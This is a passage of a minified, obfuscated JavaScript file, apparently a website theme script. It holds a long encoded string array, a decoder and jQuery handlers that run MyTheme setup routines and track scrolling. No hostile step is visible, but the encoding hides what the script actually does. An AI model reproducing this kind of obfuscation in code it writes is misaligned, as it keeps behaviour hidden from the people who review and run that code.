kc','W7uZtSkYWQ4','WQFdK8o7W7rSmSohiIa','C8kvW7JcUgO','W7qED8kxWPVcMxrzW6y','WPVdKK3cQSoL','lSkQWQm1nN8cztutW5bzAG','WPdcRmkfe8oW','p8oqW7pcQHy','WQlcJmk1cCot','W5X8W6xdHmoL','W78iWP7cTMa','W4zSsSkhW6W','ctlcGCkzWPu','WQjujSozWQ8','W6bflmksW58','wqxdO8oMW6NdVHNcQZDEWP4','W6xcS8oJwCoN','rxvlW5FcQW','zgP8W6ZcRa','W7qnWQmYla','W5SrW63cNq','W5xdJCkNpbO','mCoTW6FcOG','pb/cU8kVWRG','WQbhvq','oI/cK8k6WOG','WQJdM8owW7ap','zCkDW7xdG3y','WOz+s2Lt','WRVdUSotjSkr','W6PrDmkpW48','jmoSk3C','zbtdU8oVW7O','BSoUWQJcPmkj','WPRdGwpcHCoh','W79sz8k1W6C','p8oZpG','WOFcT8kRb8o4','nmk8W43dQvFdJ3ZdTCoNW4ldPJGHWPFcNa','WPRdPSoxg8kg','W7L6WORdLdy','CNdcRCoRW4m','W6CenSktcXGDWOX6W7r2W6HH','yeurfq','yuugha','WQfGWOOrW49gtCoHuSolW78epW','kmkJWRSOda','hmomaYyCwCk4qKtdGZldIsFdSxm','F8oXWOVcGa','eJPNDSknjCogW6jsiG','WONcVGhdK8kR','W7XaWQtdII4','WOm/mCk2fq','W68+C1zfcwuBWOW','WQTdbCohWO4','DhaHW7dcGG','W48xW7u','cSorW6xcRbW','WPFcR8oSW4FdRW','WPRdGCo5W4az','WPz0D35HW5K','Ea8eWR1/','uH4Ts3u','DdddOCo4hG','WORdS1pcQ8oU','mbm6WQ8hW5hdLLtdLH7dP8korWqBW5WkW5dcTmkW','WOLMimoUnW','W5qmFfPJ','Dr8esve','wSoRumoVsq','WOirmSkimG','W7Cez8kDWPG','WQeWuG','WPamxmk3Dq','sSkwW40CaSoPbG','ftD6DmollmolW5zwp8k0WR0','W595WQddJdK','xubEW4xcL8kpWQdcRHZdUwBdG2q','WQ7dSColfSkT'].concat((function(){return['W5RcHbNcHmkeo27cLZ84CSosW6i','WQhdOmoaW5eW','zSkAW67cNNPzamo1W7VcLCkT','W6ldS8k2jHW','W5pdHCkJoXVdSa','zLCb','W4G9qLy7W7FcJwBcVHzDWQ9N','iHOQWQXoWP/dIv3dIH/cRG','W5b8WPZdQty','y8kFW6JcVxe','WRFdISoyW7ez','gmo0j2PjWPdcJ8oq','nbHPySoe','WRCvaSkBW4ldPq','W4ZdTSkhot8','DHhcKbtdQW','W6Dlr8kSW6m','W6SxW7RcGmoOW74','f8koWOKekG','FGRcHJldLq','W5RcQNKhbW','rKTwW4hcM8kLWQi','fIjfWQNdOSkUq1aFFCkRia','h8oNs8ksW5W','r8k6W5SUha','W4lcUmoMESo9WOy','cSoPW4xcVqa','WQ1PbCoNWRq','iCo4kvnl','CxicW5VcVG','W7RcMmkTo3S','WR/dIw/cRq','W7XQW6xdJSop','Be4+pSoe','W4SOW4pcQSo0','W6JdKSkMcsi','qSkPW7FdUL0','r0lcQSop','W64qySovWOxcKfngW7KNWQZdSaKT','WR7cOSkV','uCo8WRpcQ8ku','W61uW4ddUSoA','W51IumknW4G','W4aeWR3cIx4','b8oaW7dcTr0','daNcMCk2WRvC','WQOdBmkera','W4WjWRRcIfi','xCk6W77cUei','WPhcMdJdIW','W58kW7JcJSo0','AuulcmoblmoqWRZcKLDXWQrvt0a','WPL/s0XK','wHhcIby','WOtdIev0BW','W64Xv8k2WQ0','W6/cL34Aoq','W77cTWJcPmkA','uuVcPSoq','W7X4WRyxW4K','vNqfcSoq','zNWemmoP','W5ZcOg8pEmkpfWH8','W47cOhC','WQ0vbSktW5ZdTa','WO/dMCoVsdldISkiWPBdHrGMzCkP','yCk9W6VcIeS','W4CAWP7cQq','h8o/ctym','Et8sWOHH','WRpdGwZcRa','pHxcSCktWQO','WPD6Fxe','WOpcLc7dMW','WPtcISoqW73dU8ojWRS','WPz5CgTR','tXldVmoOW6a','W6JdJSkEpdy','W4xdJCkPoXhcPaZcJevmWRzEu0zkW7m','W4mhWP3cRG','rqhdVSoV','B8oeWQNcGSkM','CmkKW4RdOv4','wSoVxSotxa','WOtdUComW741','W7WNWQlcJuu','W7KQvmkMqSoM5PMZ5PwV5PoN57sR5y6i5y+3BSodA8k0W78MW6y','WR3dJmoPaCk3','WOxcJmobW78','tqZdUSoPW6pdTaJcHq','W53cJHFcO8kb','W6DfW7RdH8ol','cZlcKCkOWRK','WRtcN8o+W6BdNa','W7aYDKzi','W5FcPmk1ae0','e8oSW77cTJT0qW','WRFdIM5rxKWJWQldQ8ocWQG','jZ9cEmo2','WQP5e8o+WP4','W6ZdJCkRcJ8','WPmkWPRcSXq3WOtdOSoHW7rtWPvJWPGoASoyW6WIW6GjW6vLWPCvW6JdKmouWP9wv0rtW5VcPYBcQSoQWRXsWO3cJetcUJRdGc3dN10pz8o0W7JcQv/dJWzgW58s','D8kXW6FcSexdNNvGcCodW7m','xx4ekSoV','WQFdG2XDqW','W4OQWRdcNh4','gmo5oG','eCoUW77cUdfLqSoiW7dcICkyma','zmktW47cVhW','WOSChSkioG','reRcP8od','W4bRESkxW5ztvtm','W6BcLqxcTCke','gSkmWQuTmG','WPDHeCooda','W5hcPdZcPmko','WQRdMNDBwMefWQFdRCozWQ8','WOBdHmkhlZRcPCkuW53cR24co8oI','WPhcI8oqW7/dV8oaWRRdIx0','F2DyW6hcHa','WQTdjSo/WRC','WOvUnSo6WPi','WPnbWPFcRejQ','W4Tavmk9W7y','WPqxW7JcGCoOW7tcHCkOz8oe','WPVdPmodW58Q','p8ofb2nx','qWNdT8oV','W4ldH8kLnXRdQG','WPjFhmoLWRO','W5uSyuDN','WO0Df8k8ka','W4JcHmkZbG','W7DfFmkVW5y','DSk4W5xdUG','W71VamovWRKNWPy','jHL5uSoh','wd9Yy8ob','WPn8D2W','eCojW4tcOJa','W7vIWQaYW7G','tmk5W6VcUfBdIa','D8kXW6FcVKhdKeu','WOqgrISm','WQHrk8oxmG','vSo2WOBcQ8kx','BSoKWPFcTmkv','W60OFvXq','WQzPhmoPhq','WOChcCkpW5m','AGmEWRnP','W4ibWPFcPfH5WOFdS8o3W6K','W4BcJsFcOmkK','W6lcLSk4gwC','CCkIW77cULK','WRNdT1BcNmob','W7zPWPS6W5q','tv4qeCo4','WP3dHmoio8kf','W4mlWP3cOKa8','W5xcJtG','qSouxCo+rG','mSoAiwXo','W6rkWRyeW4C','FXeaWOPj','CW/dLSk+WRbyyfLiW7eGlYbKFZyDAtvNivfnemoxatNcMCo4W4dcMxTQ','ECoVumoZ','WPOsmSkagHm','W43cPspcT8ko','D14xfCoH','eSoqBmkDW74','z1nKW6VcLG','WRxcK8o5W7/dHG','rgaeW60','f8oDfXqS','zCkxW5FcMMe','W6y/CmkIWO4','frpcKWddOCoMFSoqdCoLeCob','W40DWOmAhq','z8oWWPRcLSk4','WODxaCoyiq','WO4ffSkzgW','WQiUiSktdW','qvVcVmoTW6e','W7NcP8olyCol','k8kOW4JdVG7dIwlcUCoNW5JcV38UWPNcJmoSELFdKSoGvmkrW5nmW73dQSogWQqco8kPrCkJzmkoWQCNimovC0WQnsu9','WRHcxwDI','zmoKr8outW','W5K9W6/cOSon','W7m+AKy','t8kUW5epcq','WRVcOmkXdCoMWPO','wG/cNrW','Fw4LhSoo','W4jlxCksW60','W6yRyLDohW','WQ04gSkfW6m','qqaQvN4','WRnWFLLm','W7yCvurT','W5JcNmoCW7VcVSoeWRpdHNOql8olnSoNWPaeWP0DBwO','W4uIrgPb','WOVdJNu','WQ3cKmoEW6hdKG','eSoVxCkYW7W','emoaasi','WQBdNha','WOaDzIewW74','b8kxWPapka','WQ7dI2JcP8okwCoUwCkx','WRhdHNDstq','W68jAmku','W5PXWP/dSc/dImoptbi','oCkhWQ/cLGnlvCoSWRC','WQdcRSowW4NdKG','sdtcQbZdPG','WRb6hCohfG','W5xcUSo3wmog','W4CnWQxcJxa','wSkyW47cI0u','W6qsWQW/pq','W7urW7hcISo+','WOldTMvKzG','bHFcKCkyWQq','WRKcj8kxca','WQ/cOCkukSoh','qKD3W6FcLW','WPCFyc9xW7nGdmoAWPtcOG','tsZdVSoMd18','WRBdM3Pstq','rHGosMi','WODYo8o2WPG','W63cRGZcH8ko','CrZdGmoMkW','WPBcLs/dImkjWRddTefAWPtcQWq','WRm4sa','WQf5eSovjW','WPmNbmkNca','W4b6WRuZW40','ESoZySonuq','W73cONadia','W7tcS2Kena','s38eW5RcJa','rsJdPmoGvKpdGH9pW7G','kmo6oufh','uCk1W7ZcU0C','WR7dImoLiq','W73cLSkQhMy','WQpdU3LWEq','iCoBgf9Z','W6enFebR','oCoxySkvW64','W6aAWPVcOey','W6bQD8kbWO9Esdj0lXW','qLD+W6ZcKW','suC7W4ZcPG','W4lcRKK5mq','qaCnF2u','5Q+z5z2n5yQE5O6n55II6ic/77+K6kYD56IE5zkKgGDp','WRFdImo8pW','wcH2DSoskSohW5PnmG','p8o8vSoHvXhdOW','WQtdM3Dm','sY8EWOXG','WOdcGCoEW6hdIa','WQFdK8o7W7rSoSoppsig','WQz9ChT0W4xdLty','5AsV5yIv5AE46lAc776N6kYz5OIz5yMf5AAN5yIx','W4VdKmk8mG','zYddT8oweq','zmkAW7dcJW','WROpCWSc','WPy7mCk4W4y','xCo5xCoSBa','WQ4ymCkoW6q','WQJcKIldLSklW7S','W5lcGSkSbhxdMmooWOBdQcuBBCk/BKpcOanMW4RdOW','qmkEW5mj','W5elW47cT8oJ','W6D+WR0hW7q','W50KWPW/','WQ8EpCkw','BSkqW7dcSuu','W4SpWOFcPbKKWOtdOSoR','WPG4yIWc','t8kEW5tdVeK','WOy2s8kSrCk9','WQ7dSvhcVSoX','W7RcIqtcO8kcnxlcNq','W4NcICkXhNFcNq','xSkqW44zhSkLcxStySk1WQCM','DNee','shNcHCovW58','sLFcPmol','W58jq0ju','WO0yc8kNka','vSojWPFcK8k7','W58bDxHo','vmkpW5FdVLC','tL9xW77cGa','W7yyWOiIfW','yXBdHCofW70','W6ZcMmolySoZ','WReHC8kJDa','W4GUWROpaG','WQGtn8kXfrOgW5i','WQuXnSkgfG','W6u0DKS','W6RcK1OGfG','FCo8tmoGv0RdQIiVW5LlW77cLu7dJfioW6q','W4apWPhcONm','q8kHW7xcQ2u','W5ijW57cNSoC','m8k1WP8NfG','W7WlWOC','B8kYW6VcMLK','WRZdHgxcISoLv8oXrq','eCohasirESkQ','D8orWOxcNSkS','WPuDcSkQW6S','WQDjbSovWRW','W7JcPGZcMmkz','ibFcNCk3WR0','WRC8sCkOwSk9','WQNcI8oDW6ZdRmoc','W4HzW6tdJG','omo/phzrWPpcQCogW44','CItdUSoeW4u','pCogxG','WQnrlmowlq','qCkPW5ivlW','ECkEW6NcO0Dscq','uSoOWOFcLmkR','FCo0w8o+','q0FcRCoKW4FcJYhcNG','WOyYumkUAa','FezaW4VcJ8kgWRdcLq0','W4JcH8k1h0lcL8osWPVdTq','WOqixrGp','WPPFf8oNWOq','laNcMCk2WRvC','WOxcKSouW7u','CmoKWPlcLW','AXiNWPbtW5FdLW','e8oHkXaa','W7CgW7lcPSo2','WO9hs35g','W7j2z8kl','WPFcImouW6pcSmogWRZdK2avD8oeiCoPWP4','ecnhqSoI','zM/cOmoZW6e','W4KvW7xcHSo4','WQPibSoyWRm','W6uuDf5y','WPv0m8oYda','WQ4ccmktW47dTa','WQJcKCoBW6y','WQrxm8okba','AHm1xgy','W4SprmklWOy','WRJdV8ovn8ky','pJLztCos','W4eXtSkIWOi','WPKAamkkW5O','z8kuW7/cG19s','W4TwW7ddUCoj','FmoqWR3cUCk9','sqFcRZxdMa','eCoUW7BcQcK','WQKEACkxWOtcKa1uW7KX','Bhqtgq','WOfqcSo2WPO','zfagdW','uSkNW7NcM0q','eSoAcIK','WOZcRmkBn8oB','tsddVSoQ','velcPq','WQDGwf9x','W7GGWOe+dG','lGlcKSkEWRbyyfK','W61YW6ZdGSoK','WRjNBwj2','tKBcP8oaW5/cHG','tuW8n8oe','WO7dIgJcUSo9wCoWtW','DdicWQ1F','zmo7zmoeEa','WQG2gSkyW54','WPZdK8oHkG','WQGXfSkEdq','iWpcMmk6WQHr','zLSYW5FcTG','CSkjW4ldOMC','yIiAWRPv','WODVnSoCWQ8','m8k2WRq','WQJcIsZdJ8kY','W7quAmkzWP0','AMawW7hcJq','WQddJMbw','W44kW6K','uGdcQJhdIW','yb7dKCo1nG','AhhcHSoaW44','WRG3mSkOW4G','W57cHrZcNSkM','sbdcNHFdISo8FSonhG','WR3cSCkV','rCkuW47cI3W','W6/cSYBcUSkW','tcJdQmovcvBdHaLoW7Wvjq','usJdOSoKfum','sbxcQqFdQG','rmkHW5pcUva','W49rCcCmWQW','sbSNFeu','fX1bwSoS','WOJdNSoRo8k7','lqFcUmkeWOW','zSk0W5BcPuC','W69KWQNdVtm','W6pcTSkoehS','eCkjWP0Yka','W64NDmk/WRe','WOvJsw9L','yW0jWQ9o','tCktW5Cpbq','WQ3dGxpcRmoNqG','W6lcNCk9ggm','WP3cPCkRgSoD','W5KVWPqLfa','W4z0WOVdRcBdKa','y0hcR8oHW6e','W51hWOpdRJK','WOqgb8k2da','BYldPSodW4S','wSoXWRtcNCkL','WOhcNdtdNG','yZNdUmo4nG','W4WIW6dcVCo1','WOFcLmoAW77dU8ouWQS','zKGDdSonCSoi','Fmo8vSokvG7dTtC5W45a','WPrGBwC','cHNdJbJcJCoYjCoFtq','F04xW7JcNa','t8ohWPBcVCkp','WOScaSkyW4/dV8k2','reblW4dcJmkDWQO','W7ddGCkL','WPBcQCoxW7/dTa','WOFcKGlcOSkcD2lcKsi4Dmot','tSoMW77cRxPJsSo6W6/cK8obD3fJjmoosGxcQZtdUmoTCumzWPVcICoPWQqjW7PHE8oWW79bWQxdQt0ioCosmhldOSkaWPVcOrCfW6NdSxhdT8klif/dQSkFW40','W6NcPmopxSoz','zCoYECo6sqldTaa3W49C','W6u3Fvfl','D8kxW5ZcU18','WQRdPCoBW4iB','ssJdO8ocf1BdMqK','WR4eh8ko','et5Nvmopj8oBW6bciG','k8k3WR8FntOBFJi','WRTigCofba','WPuxEIO','WPiACa0wW7nWcW','WQGzoSkFga8q','WR1nj8obWPS','yL4ApSoh','W7Xnr8kjW4y','WOKYCSkbwa','vMqrW7hdUSo9AK8VrCkVvCk6W6JcHG','C8kKW6NcR3y','wCk+W6NdRfy','iq12y8om','W6VcNSk5aNxcLW','W7RdS8o7v8k6W4/cL39FcSo1WQW','WOquomk7aW','guxcIW3dMSo6F8kEw8k4v8kiW7fRW6BdTwG3WRLVW7LArCk+W4dcNwnPW7XbsCotEcdcR8kSWO8ca2ytqSk/','vsBdOa','y8k0W6S0aG','zSkEW7pcJuDF','l8oIqSkMW6i','W6SRWP3cLee','qsqdWPzF','laRcN8k+WRC','imoMW6FcLtC','W7NcN8oRDmoE','W7nrW67dU8o9','yxyGW5ZcSa','sCorECosvq','WQVcHZxdKSkW','W4JdVCkGpWm','WQ1wy1jR','W75QW6FdGSoq','bI3cRmkzWRa','WR7cSmk1nmoF','WPr7CgvHW57dGG','WR7dJgJcQSoI','WQlcNmoTW7qIpCospZS','W5DHWRWGW7u','W5ZcSeGSaq','WPddTNjYya','W74PWPW5hq','WPrXFuTSW4VdLdW','WOFcL8oAW6BdT8oc','W4pcUc/cPmkZ','jtPxCCob','oSoRW6tcRZvYxW','bZHsW6RcPSoWkWfK','u8kCW67cIui','FCkxW5eEgG','wfBcPmomW6e','W6mQWPOOea','WRFdISo3W4Cd','sKWQjCoX','W55CWOFdIXC','bSoTW4tcRYHPsmo8','raJdUSo3lG','WR4eEJCw','zmk6W6pcSLldJ1m','W7H8WQKsW4O','WOldINC','imoRzmkxW4i','mmoZtmkWW68','wLzxW5BcGSknWQhcLaK','WPhcUSosW6pdMq','W4JcPSkVm3q','WPxcGCkLbgJdLCowWPhdPJeBBCkusftcPXi','WRxdU8o+W6C4','WRZcTmo5W4RdTq','WPFcImozW6tdQG','W6rFWR3dUW8','uuK4hmoI','W4iqF8koWP8','WQddGCo8','amkmW5SnhmoRf00xBW','W5ldSmkDocy','gCoBW6BcUIW','WR3dP8otF8oRWOesWPC','ueBcPmoiW53cIXhcGColuSoC','W6SQt8kIwmk7WPK','W7lcISkvggS','BePcW50','mmobkW0f','tMi/hSoT','W4/dGCk/oqhdRa','WR1Ppa','umoVC8o+wa','WQNdIM1zxee','WOBdTxvgBq','WPG/eCkBW5a','g8oxxSkK','v0O2jCoT','pSoJW5BcTZa','WQNdHNbk','WRddGSoJW7W1','vSkXW74','Dmo7q8oSEG','fmolECkaW6y','WPLthSoeWRK','W4y+Dwvc','WRVdNCoLmSo4W5COBKi','dI9eq8oO','qIxdV8oVhG','cCoImY4+','b8knWQiAea','y8k7W7xdSKG','WPPUW5/dO3FdMmkRx1m','WPFcMc3dNSkvW7xdPq','W5FcPu8dpa','W6u7sSkqWOm','zYasvhi','WQpdIwLNsG','B30WcCoT','W6S+FfvueW','WQO1wJq1','pbBcMSk0WQG','W49rW6NdGG','ESkyW6ddMfq','FLDrW4VcH8kp','mSonWQ3dNqOaimo4W4tcRmk7WRO','WRpcUSo2W6/dHa','gXxcN8k+WQu','lmoYaNjm','W7eCAq','W55FW63dJCoWrG','W6qOyq','W63cJCobuSoZ','WP7dQ8o2k8k8','nttcUCkpWQG','W4tcGComDmoP','fr55xmos','WP/cRXldICkH','vKWBdSoCBSooWQq','WQbOiSoVoW','zaavsW','W5qCqCkEWPy','DNeeW7xcOG','WQWZFSkrBq','zmkCW7JdKwu','W7xdVN3dQCkG','W7VcJSoMFmoj','W7RcHbK','avvEW4xcMSohWQJcNXVdVW','W6RdISk4kG','tYddHmoMpa','tI/dTSoYhKm','kCoZahXp','W4lcIXJcGmke','vSoFu8o9rG','F8kyW7xdG2e','qxueW77dUCoWyfuT','W6a+zMzjfI0','W4BcJIxdNSkvW73dVG','dffAW4hcJSkpW6NcIqRdONxdHxG0WO4','W4RcJqtcS8kDp2tcTZOLF8oy','W4WZFCknWOC','W6iDwvXJ','WOFdNwXjw0Ws','W47cHGdcHSkE','WQKTCCkFAG','c8o4mt8X','WQVcJmoDW6JdRa','jSo9oNPv','WPaRzCkwsW','WOpdG2PDq0auWRC','jmkWWPhdTbRdLJ/cPmkM','WRdcTqhdQSkc','WPNcOCk1j8oC','FbyHWRXjW4y','twaDW7m','W4JcRMGhiCkigqS','qZVdV8o2cfldMdzdW7mgnCkZW6C6','W6epAhXX','kmoHE8kvW50','WP8FBtStWR9VgCokWP7cVSk7W5C3hq','W5dcTfqcdW','WPyXtCk0wmk3WOpdTG','WQJdJNTQwKGoWR3dPSoqWQ8z','CuuagSonDq','WOf6y3T3','WR/cKYNdJSkD','nSkSWRCL','ASk1W5NcL1a','W4uKv8k3WQe','cCopq8kYW4ZcUde','W4OCFhvt','W5JcN8kV','WPBdMCozW6CV','xc0wWQnG','WRWkFcSi','gCk1WP8VmG','t8klW4OE','W5C5o3PLW4FdHJ3dVv4dWRfS','FmoPW7eOlYyhlNXy','WQT3oCorWP0','WPlcMthdSCk3','WQ3cOSkGcG','oCo5l31e','WPFdISohhmkG','qLKGW5RcHG','W6qny3zq','DSkDW53cI3K','wCoezCoLBq','WQFdOu9pwW','W57cQhuk','lCoWj3PwWPBcICoq','W6q9WOKHeq','W6uVs3X0','WPRdJmoaaSkq','mmogW4BcLHq','5Q+S5zY75yUO5OYs55It6ikb77YP6kY756I55zkSWRrgDq','mmoNCmkoW6e','oHtcMSkU','ucNcRWVdMW','emoTW7pcOG','vmkWW5VcSgu','W6ZdNSkafau','W6ZdKmk5oWC','W7NcNSowumo6','zeONcCoQ','WQqmD8kBWPJcKuu','rZ4uELu','zqtdUCoVlW','WR9DEMjW','WPRdHCoGgCkn','W4PxWOFdLde','DxbEW6xcUq','WORdM2TBwG','W4/cLmkLiK8','Bqamvq','gCoDetu','W6VdHSkBbaC','n8oDdsiB','WR1NCSkqW4m','WOhcMSkSnSoV','W73cG8kTc2W','WOOypmkzeb4','B2RcK8ogW5K','W5dcJsxcICkH','W6z4p8oCWOi1WPOr','e8o3xSksW40','sXq3WQXI','W5iEsSktWPG','BCoZWRFcO8k2','W6PIWORdVHi','CvGsW4BcNa','fZfYBW','sLFcPmolWOFdJJdcGSoowa','WRKip8kPW6G','sHddO8oVW6BdUq','W7nJWOxdSYu','ECkFW7BdGvG','W4VcNmolzSoD','WQKWq8kVwa','W67dGmkJl8oHW496ybK','W73cSSoPFmoNWOyRWOldHSk0pa','FadcJtZdIa','WQ/dTSo4cCka','WOSVrCkuqW','W6v+W4pdHCou','W6SYDvPu','W4JdNCkRgsq','DSk+W7ddGuy','ESoKWOVcK8oXma4WW4FdO8oGW5m','W67cM3qkbG','W6TexCkHW48','yCo8r8oWubpdTq','dCkGWQC','WOvGBw1X','h8orwmk5W5S','WRVdNCoLmSo4W58GCuay','r2Cicmom','WPtdOxNcJ8og','W5RcIItcGG','W6BcSmkMa8o4WPxcQrPCeCoY','WQFdUxD9ta','rmonddfjvSkGz1BdGMtcPIxdUNqXCXZcTCk1W4xdL8k2pfe1W7LWWP3cM8o1oH7dVb4vmvlcKMRdOSk8W5bfW7q','WOD2WP/dSdpdGmo0vaZdHKBdJZBdOfK','WQOPqCkP','zmk3W77cTLZdLq','WRddLvjyBW','BmoDWRpcP8kM','W6lcTSoTFCk8WOehWPy','b8oSd2PY','gXddQW','mmkZWRGKbq','WPVcHSkcfCom','W5/cJCkOecZcMCosWP3dOdS','i8obAmkHW4i','gbBcMqxdJmoTFW','W4naWOiPW48','W49FW6VdI8oK','W7hdKSoWjCo4W4aLDu0j','W5xcJ8kRhwa','W7GsWRSoiG','WRpdQ8obW7CM','W6yjCCkk','AeuBe8kfy8otWQxdHLz0','EmkRW7xdRu8','BmksW7pcJG','DSkZW7iRbq','W4hcJSoruCoH','W4hcIaNcTq','WQaJWOeMhCoCWOWIWQxdTGCaWO1LWR5q','W75WWQyyW6K','qJVdTCoGd1ldRXzhW7aelSkM','uSoYrCoS','rWxdVCoTW7ZdTq','imo7edmo','sqdcKqVdImoRvmopgmo5ea','W6n4W67dUmoj','W6H0W6FdJmoe','fmomcYaDxq','uCkaW6RdKLS','WRVdNCoLmSo4W58GCKi'];}()));}()));}());_0x522f=function(){return _0x248134;};return _0x522f();};$(function(){var _0x215f02=_0x491a11,_0x3d7a7d={'nRaEb':_0x215f02(0x90f,'p$eX')},_0x187f68=_0x3d7a7d[_0x215f02(0x329,'C5JC')][_0x215f02(0x7f3,'Xc0[')]('|'),_0x52d28a=0x0;while(!![]){switch(_0x187f68[_0x52d28a++]){case'0':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x7dc,'IfQy')][_0x215f02(0x96e,'Ats^')]();continue;case'1':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x687,'M&A6')]();continue;case'2':MyTheme[_0x215f02(0x84f,'Xc0[')][_0x215f02(0x6f8,'Ats^')]();continue;case'3':MyTheme[_0x215f02(0x5b6,'cDVi')][_0x215f02(0x954,'VCBe')]();continue;case'4':MyTheme[_0x215f02(0x587,'RF]@')][_0x215f02(0x96f,'u3qy')]();continue;case'5':MyTheme[_0x215f02(0x398,'d%&Q')][_0x215f02(0x7df,'DJ&s')]();continue;case'6':MyTheme[_0x215f02(0x1d6,'MBWn')][_0x215f02(0x1a9,'RDVd')]();continue;case'7':MyTheme[_0x215f02(0x896,'rJJe')][_0x215f02(0x540,'VCiJ')]();continue;case'8':MyTheme[_0x215f02(0x2da,'VZ4G')][_0x215f02(0x20d,'VCBe')][_0x215f02(0x2ee,'VZ4G')]();continue;case'9':MyTheme[_0x215f02(0x473,'tTNo')][_0x215f02(0x99a,'rJJe')][_0x215f02(0x341,'ioIY')]();continue;case'10':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x203,'BOTA')]();continue;case'11':MyTheme[_0x215f02(0x6bd,'&%u5')][_0x215f02(0x987,'rA7N')]();continue;case'12':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x85e,'YykH')][_0x215f02(0x83d,'BunC')]();continue;case'13':MyTheme[_0x215f02(0x891,'w^K1')][_0x215f02(0x730,'a#h@')]();continue;case'14':MyTheme[_0x215f02(0x541,'M&A6')][_0x215f02(0x42d,'Ats^')]();continue;case'15':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x340,'DJ&s')]();continue;case'16':MyTheme[_0x215f02(0x278,'#b5&')][_0x215f02(0x6c6,'u3qy')]();continue;case'17':MyTheme[_0x215f02(0x1b4,'NMb6')][_0x215f02(0x425,'MBWn')][_0x215f02(0x458,'jOJ3')]&&(MyTheme[_0x215f02(0x5f9,'BOTA')][_0x215f02(0x6aa,'w^K1')][_0x215f02(0x2ee,'VZ4G')](),MyTheme[_0x215f02(0x6f3,'#WhE')][_0x215f02(0x724,'Xc0[')]());continue;case'18':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x19e,'DJ&s')]();continue;}break;}}),$(document)[_0x491a11(0x873,'9@]V')](function(){var _0x5664bb=_0x491a11,_0x1d25bf={'ylHYW':function(_0x2d8ac2,_0x109ca7){return _0x2d8ac2(_0x109ca7);},'ijZVA':_0x5664bb(0x513,'d%&Q'),'jOvkY':_0x5664bb(0x4b2,'K6Lh'),'cEjKr':_0x5664bb(0x170,'DJ&s'),'quiYb':function(_0x4d0b52,_0x4ce5a8){return _0x4d0b52(_0x4ce5a8);},'arQIh':_0x5664bb(0x2d6,'i8ej'),'FNWQo':_0x5664bb(0x8f3,'YykH'),'RegxI':_0x5664bb(0x812,'jOJ3'),'sPYYK':_0x5664bb(0x5c2,'vnbA'),'MGnGs':_0x5664bb(0x2c0,'M[L#'),'MGmeB':_0x5664bb(0x4f1,'DJ&s'),'ySxgn':function(_0xfcac37,_0x4b9007){return _0xfcac37(_0x4b9007);},'gCDdM':function(_0x98bd5a,_0x3d409f){return _0x98bd5a>=_0x3d409f;},'kYqav':function(_0x4c4386,_0x48ac38){return _0x4c4386===_0x48ac38;},'UfhxW':_0x5664bb(0x15b,'C5JC'),'NzumW':_0x5664bb(0x437,'LMlf'),'jfsvH':_0x5664bb(0x5c6,'hMoB'),'cCTKf':_0x5664bb(0x24d,'Ats^'),'PZEzG':_0x5664bb(0x3f0,'l55c'),'bNLqs':_0x5664bb(0x30d,'FW$A'),'GBfhx':function(_0x117d3e,_0x7df847){return _0x117d3e-_0x7df847;},'fIQeu':function(_0x316f99,_0x40db85){return _0x316f99/_0x40db85;},'AyOIe':function(_0x35c4a1,_0x39d2bc){return _0x35c4a1>_0x39d2bc;},'flsBH':function(_0x2f57f0,_0x544a62){return _0x2f57f0<_0x544a62;},'SPwwx':function(_0x236ccf,_0x26d60e){return _0x236ccf!==_0x26d60e;},'DfMUW':_0x5664bb(0x19a,'C5JC'),'nvkdC':_0x5664bb(0x8ac,'jOJ3'),'hZxAT':function(_0x6062c8){return _0x6062c8();},'PhgKu':_0x5664bb(0x948,'3DMW'),'PcSav':function(_0x24e69d,_0x293a61){return _0x24e69d==_0x293a61;},'WSRbg':_0x5664bb(0x3ee,'RF]@'),'lHiqL':_0x5664bb(0x8ab,'YykH'),'DLiTJ':function(_0x1d314c,_0x446831){return _0x1d314c!=_0x446831;},'uBgnG':_0x5664bb(0x3c7,'VZ4G'),'RYJSS':function(_0x5cdcd2,_0x190683){return _0x5cdcd2!==_0x190683;},'gGYTb':_0x5664bb(0x6a1,'p$eX'),'Tsicy':_0x5664bb(0x6ec,'BunC'),'UHcVd':_0x5664bb(0x6d3,'*nAk'),'nSWIv':function(_0x526e28,_0x4ddc8e){return _0x526e28(_0x4ddc8e);},'PUPgP':_0x5664bb(0x7f0,'PzlW'),'qxjOq':function(_0x4a1af0,_0x5a2498){return _0x4a1af0(_0x5a2498);},'Kvezw':_0x5664bb(0x847,'a#h@'),'dWWUH':_0x5664bb(0x2d8,'VZ4G'),'txySN':function(_0x56fa0f){return _0x56fa0f();}},_0x500b0b=window[_0x5664bb(0x5c0,'rJJe')]||0x0,_0x5a1e43=!![],_0x214031=_0x1d25bf[_0x5664bb(0x8a9,'ioIY')]($,_0x1d25bf[_0x5664bb(0x6c9,'*nAk')]);_0x1d25bf[_0x5664bb(0x3c3,'9@]V')]($,window)[_0x5664bb(0x29d,'Ar2a')](function(){var _0xe5babd=_0x5664bb,_0x486286={'RVxeF':function(_0x139ccd,_0x1ccd39){var _0x1eaf73=_0xf397;return _0x1d25bf[_0x1eaf73(0x9be,'hJ9x')](_0x139ccd,_0x1ccd39);},'wcazs':_0x1d25bf[_0xe5babd(0x837,'YykH')],'sQPwx':_0x1d25bf[_0xe5babd(0x59e,'MBWn')],'OyLYH':_0x1d25bf[_0xe5babd(0x219,'RF]@')],'ZcWfL':function(_0x393c92,_0x45de4b){var _0x3d63df=_0xe5babd;return 